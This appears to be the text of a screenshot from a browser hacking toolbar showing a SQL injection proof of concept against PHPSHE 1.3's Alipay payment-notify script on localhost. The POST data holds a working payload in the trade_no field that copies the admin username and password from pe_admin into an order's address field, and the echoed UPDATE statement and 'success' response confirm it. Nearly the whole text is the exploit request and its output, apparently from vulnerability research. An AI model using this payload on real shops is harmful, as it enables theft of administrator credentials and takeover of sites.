 127.0.0.1/phpshe1.3/include/plugin/payway/alipay/notify_url_sgn.php
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/phpshe1.3/include/plugin/payway/alipay/notify_url_sgn.php
Split URL
Execute
Enable Post data Enable Referrer
Post data out_trade_no=1503250006&trade_no=11',user_address=(select concat(admin_name,0x7a,admin_pw) from pe_admin limit 1),user_phone='1&trade_status=WAIT_SELLER_SEND_GOODS
sign=7a6df532702e6aba67959314d24cd59d
string 'update `pe_order` set `order_outid` = '11',user_address=(select concat(admin_name,0x7a,admin_pw) from pe_admin limit 1),user_phone='1' , `
success